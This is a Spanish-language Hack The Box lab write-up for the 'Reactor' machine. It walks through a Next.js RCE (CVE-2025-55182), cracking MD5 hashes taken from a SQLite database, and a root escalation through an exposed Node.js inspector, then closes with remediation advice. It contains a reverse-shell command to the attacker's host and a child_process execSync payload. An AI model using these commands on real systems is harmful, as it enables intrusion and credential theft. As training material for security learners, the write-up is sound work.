  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-user-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 User Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-privilege-escalation-nodejs-inspector-abuse" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Privilege Escalation — Node.js Inspector Abuse
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Privilege Escalation — Node.js Inspector Abuse">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#61-enumeracion-de-privilegios" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.1 Enumeración de Privilegios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#62-proceso-root-con-nodejs-inspector" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.2 Proceso root con Node.js Inspector
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#63-explotacion-del-inspector" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.3 Explotación del Inspector
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#52-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.2 Root Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-reactor">HTB Machine Report — Reactor</h1>
<p><strong>Date:</strong> 2026-05-25
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box
<strong>Difficulty:</strong> EASY
<strong>OS:</strong> Linux
<strong>IP:</strong> 10.129.6.85
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Reactor es una máquina Linux que expone una aplicación web Next.js 15.0.3 vulnerable a ejecución remota de código (CVE-2025-55182) mediante prototype pollution en React Server Components. El acceso inicial se obtiene como usuario <code>node</code>. Posteriormente se descubren credenciales en una base de datos SQLite que permiten acceso SSH como <code>engineer</code>. La escalación a root se logra abusando del modo de debugging de Node.js (<code>--inspect</code>) que corre como root con el puerto 9229 expuesto localmente, permitiendo ejecutar código arbitrario en el contexto del proceso privilegiado.</p>
<p><strong>Cadena de ataque:</strong>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>RCE via CVE-2025-55182 → shell como node → SQLite DB → credenciales SSH → engineer → Node.js inspector → root
</code></pre></div></p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan">2.1 Port Scan</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-Pn<span class="w"> </span>-p-<span class="w"> </span>-sS<span class="w"> </span>-sV<span class="w"> </span>--min-rate<span class="w"> </span><span class="m">5000</span><span class="w"> </span>-T4<span class="w"> </span><span class="m">10</span>.129.6.85
</code></pre></div>
<table>
<thead>
<tr>
<th>Port</th>
<th>State</th>
<th>Service</th>
<th>Version</th>
</tr>
</thead>
<tbody>
<tr>
<td>22/tcp</td>
<td>open</td>
<td>SSH</td>
<td>OpenSSH 9.6p1 Ubuntu</td>
</tr>
<tr>
<td>3000/tcp</td>
<td>open</td>
<td>HTTP</td>
<td>Next.js 15.0.3</td>
</tr>
</tbody>
</table>
<ul>
<li>TTL=63 → Linux</li>
<li>Puerto 3000 identificado por nmap como <code>ppp?</code> pero el fingerprint HTTP revela headers de Next.js</li>
</ul>
<h3 id="22-reconocimiento-web-puerto-3000">2.2 Reconocimiento Web — Puerto 3000</h3>
<p>Accediendo a <code>http://10.129.6.85:3000</code> se encuentra <strong>ReactorWatch Core Monitoring System v3.2.1</strong> — un dashboard de monitoreo de un reactor nuclear.</p>
<p><img alt="ReactorWatch Dashboard" src="../screenshots/dashboard.png" /></p>
<p><strong>Tecnologías identificadas con Wappalyzer:</strong>
- Next.js 15.0.3
- React
- Node.js</p>
<p><strong>Personal visible en la aplicación (posibles usernames):</strong>
- Dr. Elena Rodriguez — Lead Nuclear Engineer — ONLINE
- Marcus Kim — Senior Technician — ONLINE
- James Thompson — Safety Officer — OFFLINE</p>
<p><img alt="Wappalyzer + Personnel" src="../screenshots/wappalyzer_personnel.png" /></p>
<p><strong>Footer:</strong> <code>REACTORWATCH™ © 2025 NUCLEAR DYNAMICS CORP. | FACILITY: SITE-7 | CLASSIFICATION: RESTRICTED</code></p>
<h3 id="23-enumeracion-de-directorios">2.3 Enumeración de Directorios</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>gobuster<span class="w"> </span>dir<span class="w"> </span>-u<span class="w"> </span>http://10.129.6.85:3000<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-x<span class="w"> </span>js,json,txt<span class="w"> </span>-t<span class="w"> </span><span class="m">100</span>
</code></pre></div>
<p>Sin resultados relevantes — falsos positivos del wordlist.</p>
<h3 id="24-identificacion-de-version-nextjs">2.4 Identificación de versión Next.js</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://10.129.6.85:3000<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-oP<span class="w"> </span><span class="s1">&#39;/_next/static/chunks/[^&quot;]+\.js&#39;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-10
</code></pre></div>
<p>Confirmada versión <strong>Next.js 15.0.3</strong> por Wappalyzer y headers HTTP.</p>
<hr />
<h2 id="3-vulnerability-identification">3. Vulnerability Identification</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Vulnerability</th>
<th>CVE</th>
<th>CVSS</th>
<th>Location</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Next.js RSC RCE via Prototype Pollution</td>
<td>CVE-2025-55182</td>
<td>9.8</td>
<td>Puerto 3000</td>
</tr>
<tr>
<td>2</td>
<td>Credenciales en base de datos SQLite sin cifrar</td>
<td>—</td>
<td>7.5</td>
<td><code>/opt/reactor-app/reactor.db</code></td>
</tr>
<tr>
<td>3</td>
<td>Hash MD5 sin salt (débil)</td>
<td>—</td>
<td>6.0</td>
<td>reactor.db → tabla users</td>
</tr>
<tr>
<td>4</td>
<td>Node.js inspector expuesto como root</td>
<td>—</td>
<td>9.0</td>
<td>127.0.0.1:9229</td>
</tr>
</tbody>
</table>
<h3 id="cve-2025-55182-nextjs-react-server-components-rce">CVE-2025-55182 — Next.js React Server Components RCE</h3>
<p><strong>Concepto:</strong> Next.js 15.0.3 y versiones anteriores son vulnerables a prototype pollution en el mecanismo de React Server Components (RSC). Un atacante puede manipular el prototipo de objetos JavaScript para inyectar propiedades maliciosas que se ejecutan durante el procesamiento de componentes del servidor. Esto permite RCE en el contexto del proceso Node.js que sirve la aplicación.</p>
<p><strong>Por qué es explotable:</strong> Los RSC procesan datos del cliente sin validación suficiente del prototipo de los objetos recibidos. Al contaminar <code>Object.prototype</code>, el payload se propaga a cualquier operación que herede de ese prototipo durante el ciclo de render del servidor.</p>
<hr />
<h2 id="4-exploitation">4. Exploitation</h2>
<h3 id="41-initial-access-cve-2025-55182-nextjs-rce">4.1 Initial Access — CVE-2025-55182 (Next.js RCE)</h3>
<p><strong>Preparación del exploit:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a><span class="c1"># Instalar dependencias en entorno virtual</span>
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>python3<span class="w"> </span>-m<span class="w"> </span>venv<span class="w"> </span>.venv
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a><span class="nb">source</span><span class="w"> </span>.venv/bin/activate
<a id="__codelineno-4-4" name="__codelineno-4-4" href="#__codelineno-4-4"></a>pip<span class="w"> </span>install<span class="w"> </span>requests<span class="w"> </span>rich_click<span class="w"> </span>fake_useragent<span class="w"> </span>urllib3
</code></pre></div>
<p><strong>Verificación de vulnerabilidad:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>python3<span class="w"> </span>exploit.py<span class="w"> </span>-u<span class="w"> </span>http://10.129.6.85:3000<span class="w"> </span>-c<span class="w"> </span><span class="s2">&quot;id&quot;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>Success
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>uid=999(node) gid=988(node) groups=988(node)
</code></pre></div>
<p>Target confirmado como vulnerable.</p>
<p><strong>Reverse Shell:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="c1"># El exploit maneja el listener internamente</span>
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>python3<span class="w"> </span>exploit.py<span class="w"> </span>-u<span class="w"> </span>http://10.129.6.85:3000<span class="w"> </span>-r<span class="w"> </span>-l<span class="w"> </span><span class="m">10</span>.10.14.64<span class="w"> </span>-p<span class="w"> </span><span class="m">4444</span><span class="w"> </span>-P<span class="w"> </span>nc-mkfifo
</code></pre></div>
<p><strong>Estabilización de la shell:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>python3<span class="w"> </span>-c<span class="w"> </span><span class="s1">&#39;import pty;pty.spawn(&quot;/bin/bash&quot;)&#39;</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a><span class="c1"># Ctrl+Z</span>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>stty<span class="w"> </span>raw<span class="w"> </span>-echo<span class="p">;</span><span class="w"> </span><span class="nb">fg</span>
<a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a><span class="nb">export</span><span class="w"> </span><span class="nv">TERM</span><span class="o">=</span>xterm
</code></pre></div>
<p><img alt="Shell as node" src="../screenshots/shell_node.png" /></p>
<p><strong>Resultado:</strong> Shell interactiva como <code>node@reactor:/opt/reactor-app$</code></p>
<h3 id="42-reconocimiento-post-explotacion">4.2 Reconocimiento Post-Explotación</h3>
<p><strong>Archivos en <code>/opt/reactor-app</code>:</strong>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>app/  next.config.js  node_modules/  package.json  package-lock.json  reactor.db
</code></pre></div></p>
<p><strong>Credenciales en <code>.env</code>:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>cat<span class="w"> </span>/opt/reactor-app/.env
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>DB_PATH=/opt/reactor-app/reactor.db
<a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>SENSOR_API_KEY=rw_sk_7f8a9b2c3d4e5f6g7h8i9j0k
<a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a>ALERT_WEBHOOK=https://alerts.internal.reactor.htb/webhook
<a id="__codelineno-11-4" name="__codelineno-11-4" href="#__codelineno-11-4"></a>NODE_ENV=production
</code></pre></div>
<p><strong>Base de datos SQLite — tabla users:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>sqlite3<span class="w"> </span>/opt/reactor-app/reactor.db<span class="w"> </span>.tables
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="c1"># sensor_logs  users</span>
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>
<a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a>sqlite3<span class="w"> </span>/opt/reactor-app/reactor.db<span class="w"> </span><span class="s2">&quot;SELECT * FROM users;&quot;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>1|admin|a203b22191d744a4e70ada5c101b17b8|administrator|admin@reactor.htb
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>2|engineer|39d97110eafe2a9a68639812cd271e8e|operator|engineer@reactor.htb
</code></pre></div>
<h3 id="43-cracking-de-hashes-md5">4.3 Cracking de Hashes MD5</h3>
<p>Los hashes están en formato MD5 sin salt — algoritmo débil, reversible con diccionario.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;a203b22191d744a4e70ada5c101b17b8&quot;</span><span class="w"> </span>&gt;<span class="w"> </span>hashes.txt
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;39d97110eafe2a9a68639812cd271e8e&quot;</span><span class="w"> </span>&gt;&gt;<span class="w"> </span>hashes.txt
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>hashcat<span class="w"> </span>-m<span class="w"> </span><span class="m">0</span><span class="w"> </span>hashes.txt<span class="w"> </span>rockyou.txt
</code></pre></div>
<p><strong>Resultados:</strong></p>
<table>
<thead>
<tr>
<th>Usuario</th>
<th>Hash MD5</th>
<th>Password</th>
</tr>
</thead>
<tbody>
<tr>
<td>admin</td>
<td>a203b22191d744a4e70ada5c101b17b8</td>
<td>no encontrada en rockyou</td>
</tr>
<tr>
<td>engineer</td>
<td>39d97110eafe2a9a68639812cd271e8e</td>
<td><strong>reactor1</strong></td>
</tr>
</tbody>
</table>
<h3 id="44-acceso-ssh-como-engineer">4.4 Acceso SSH como engineer</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>ssh<span class="w"> </span>engineer@10.129.6.85
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="c1"># Password: reactor1</span>
</code></pre></div>
<p><img alt="User flag via SSH" src="../screenshots/user_flag_ssh.png" /></p>
<hr />
<h2 id="5-post-exploitation">5. Post-Exploitation</h2>
<h3 id="51-user-flag">5.1 User Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>cat<span class="w"> </span>~/user.txt
</code></pre></div>
<p><strong>User flag:</strong> <code>1e9def6350d85a4e1bf21cb611c1034b</code></p>
<hr />
<h2 id="6-privilege-escalation-nodejs-inspector-abuse">6. Privilege Escalation — Node.js Inspector Abuse</h2>
<h3 id="61-enumeracion-de-privilegios">6.1 Enumeración de Privilegios</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>sudo<span class="w"> </span>-l
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a><span class="c1"># Sorry, user engineer may not run sudo on reactor.</span>
<a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>
<a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a>find<span class="w"> </span>/<span class="w"> </span>-perm<span class="w"> </span>-4000<span class="w"> </span>-type<span class="w"> </span>f<span class="w"> </span><span class="m">2</span>&gt;/dev/null
<a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a><span class="c1"># Binarios SUID estándar, nada explotable</span>
<a id="__codelineno-17-6" name="__codelineno-17-6" href="#__codelineno-17-6"></a>
<a id="__codelineno-17-7" name="__codelineno-17-7" href="#__codelineno-17-7"></a>id
<a id="__codelineno-17-8" name="__codelineno-17-8" href="#__codelineno-17-8"></a><span class="c1"># uid=1000(engineer) gid=1000(engineer) groups=1000(engineer),4(adm),24(cdrom),30(dip),46(plugdev),101(lxd)</span>
</code></pre></div>
<p>Grupo <code>lxd</code> presente (vector alternativo via contenedor privilegiado), pero se descartó por falta de acceso a internet desde el target.</p>
<h3 id="62-proceso-root-con-nodejs-inspector">6.2 Proceso root con Node.js Inspector</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>ps<span class="w"> </span>aux<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>root
</code></pre></div>
<p>Proceso crítico encontrado:
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>root  1399  /usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-monitor/worker.js
</code></pre></div></p>
<p><strong>Concepto:</strong> La flag <code>--inspect</code> activa el protocolo de debugging de Node.js (Chrome DevTools Protocol) en el puerto 9229. Esto abre un servidor WebSocket que acepta conexiones y permite ejecutar JavaScript arbitrario en el contexto del proceso — en este caso, <strong>root</strong>.</p>
<p>Aunque está bindeado a <code>127.0.0.1</code> (no accesible externamente), cualquier usuario local puede conectarse.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>ss<span class="w"> </span>-tlnp<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="m">9229</span>
<a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a><span class="c1"># LISTEN 0  511  127.0.0.1:9229  0.0.0.0:*</span>
<a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>
<a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://127.0.0.1:9229/json
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a><span class="p">[{</span>
<a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a><span class="w">  </span><span class="nt">&quot;id&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;0db0e9e7-efbd-4124-9d7e-cbbc59b1be42&quot;</span><span class="p">,</span>
<a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a><span class="w">  </span><span class="nt">&quot;title&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;/opt/uptime-monitor/worker.js&quot;</span><span class="p">,</span>
<a id="__codelineno-21-4" name="__codelineno-21-4" href="#__codelineno-21-4"></a><span class="w">  </span><span class="nt">&quot;webSocketDebuggerUrl&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;ws://127.0.0.1:9229/0db0e9e7-efbd-4124-9d7e-cbbc59b1be42&quot;</span>
<a id="__codelineno-21-5" name="__codelineno-21-5" href="#__codelineno-21-5"></a><span class="p">}]</span>
</code></pre></div>
<h3 id="63-explotacion-del-inspector">6.3 Explotación del Inspector</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a>node<span class="w"> </span>inspect<span class="w"> </span><span class="m">127</span>.0.0.1:9229
</code></pre></div>
<p>Una vez dentro del debugger, se ejecuta código JavaScript en el contexto del proceso root:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-23-1" name="__codelineno-23-1" href="#__codelineno-23-1"></a><span class="nx">exec</span><span class="p">(</span><span class="s2">&quot;process.mainModule.require(&#39;child_process&#39;).execSync(&#39;cat /root/root.txt&#39;).toString()&quot;</span><span class="p">)</span>
</code></pre></div>
<p><strong>Desglose del payload:</strong>
- <code>exec(...)</code> — evalúa JS en el proceso objetivo (función del debugger)
- <code>process.mainModule.require('child_process')</code> — importa el módulo nativo para ejecutar comandos shell; <code>require</code> directo no funciona en el debugger, pero <code>process.mainModule.require</code> sí porque accede al sistema de módulos del proceso original
- <code>.execSync('cat /root/root.txt').toString()</code> — ejecuta el comando como root y devuelve el output</p>
<p><strong>Resultado:</strong>
<div class="highlight"><pre><span></span><code><a id="__codelineno-24-1" name="__codelineno-24-1" href="#__codelineno-24-1"></a>&#39;3a22fec481c42917c8e1ab76594dd54c\n&#39;
</code></pre></div></p>
<h3 id="52-root-flag">5.2 Root Flag</h3>
<p><strong>Root flag:</strong> <code>3a22fec481c42917c8e1ab76594dd54c</code></p>
<hr />
<h2 id="7-remediation">7. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recommendation</th>
<th>Priority</th>
</tr>
</thead>
<tbody>
<tr>
<td>CVE-2025-55182 Next.js RCE</td>
<td>Actualizar Next.js a versión parcheada</td>
<td>Critical</td>
</tr>
<tr>
<td>Node.js <code>--inspect</code> como root</td>
<td>Eliminar <code>--inspect</code> en producción; si es necesario, usar socket Unix con permisos restrictivos</td>
<td>Critical</td>
</tr>
<tr>
<td>Hashes MD5 sin salt</td>
<td>Migrar a bcrypt/argon2 con salt único por usuario</td>
<td>High</td>
</tr>
<tr>
<td>Credenciales en <code>.env</code></td>
<td>Usar gestor de secretos (Vault, AWS Secrets Manager)</td>
<td>High</td>
</tr>
<tr>
<td>Base de datos SQLite con usuarios expuesta</td>
<td>Restringir permisos de lectura al proceso de la app únicamente</td>
<td>Medium</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="8-lessons-learned">8. Lessons Learned</h2>
<ul>
<li><strong>Next.js versión en Wappalyzer</strong> → buscar CVEs antes de enumerar más. La versión exacta fue el vector principal.</li>
<li>El inspector de Node.js (<code>--inspect</code>) en producción como proceso root es un vector de privesc poco conocido pero efectivo.</li>
<li><code>ps aux | grep inspect</code> debería ser parte del checklist de privesc en Linux cuando hay Node.js presente.</li>
<li>SQLite databases en aplicaciones web frecuentemente contienen credenciales — siempre revisar <code>.db</code> files.</li>
<li>MD5 sin salt → hashcat con rockyou en segundos. Nunca usar MD5 para passwords.</li>
</ul>
<blockquote>
<p><strong>OSCP note:</strong> Para detectar Node.js inspector como vector de privesc:
<div class="highlight"><pre><span></span><code><a id="__codelineno-25-1" name="__codelineno-25-1" href="#__codelineno-25-1"></a>ps<span class="w"> </span>aux<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-E<span class="w"> </span><span class="s2">&quot;\-\-inspect|\-\-inspect-brk&quot;</span>
<a id="__codelineno-25-2" name="__codelineno-25-2" href="#__codelineno-25-2"></a>ss<span class="w"> </span>-tlnp<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="m">9229</span>
</code></pre></div>
Si el proceso es root y el puerto está disponible localmente → <code>node inspect 127.0.0.1:9229</code> + <code>exec("process.mainModule.require('child_process').execSync('id').toString()")</code></p>
</blockquote>
<hr />
<h2 id="9-references">9. References</h2>
<ul>
<li>CVE-2025-55182: Next.js React Server Components RCE via Prototype Pollution</li>
<li>Node.js Inspector Security: https://nodejs.org/en/docs/guides/debugging-getting-started#security-implications</li>
<li>HackTricks — Node.js Privilege Escalation via Inspector</li>
<li>HTB Machine: Reactor</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../Redeemer/" class="md-footer__link md-footer__link--prev" aria-label="Previous: Redeemer">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Redeemer
              </div>
            </div>
          </a>
        
        
          
          <a href="../Principal/" class="md-footer__link md-footer__link--next" aria-label="Next: Principal">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Principal
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
